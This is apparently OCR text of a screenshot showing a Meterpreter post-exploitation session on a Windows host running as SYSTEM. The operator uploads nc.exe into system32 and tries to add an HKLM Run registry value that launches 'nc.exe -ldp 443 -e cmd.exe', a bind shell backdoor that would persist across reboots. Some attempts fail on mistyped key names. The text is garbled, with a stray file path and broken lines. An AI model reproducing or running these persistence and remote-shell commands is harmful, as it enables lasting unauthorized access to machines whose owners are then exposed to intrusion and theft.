 uploa
new file
zip
Capture.zip
# All
reg a
new file (copy)
mp3
05.Bien_eydik_1
mp3
nc.exe
root@bt: /pentest/exploits/set
File Edit View Terminal Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > upload /root/Desktop/nc.exe c:\\windows\\system32\\
[*] uploading  : /root/Desktop/nc.exe -> c:\windows\system32\
[*] uploaded   : /root/Desktop/nc.exe -> c:\windows\system32\\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\
\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (6):
IgfxTray
HotKeysCmds
Persistence
MSC
ApnUpdater
meterpreter > reg setval -k HKLMHKLM\\software\\microsoft\\windows\\currentversi
on\\run -v nc -d 'c\windows\system32\nc.exe -ldp 443 -e cmd.exe'
[-] Error running command reg: Rex::ArgumentError An invalid argument was specif
ied. Unknown key: HKLMHKLM
meterpreter > reg setval -k HKLMH\\software\\microsoft\\windows\\currentversion\
\run -v nc -d 'c\windows\system32\nc.exe -ldp 443 -e cmd.exe'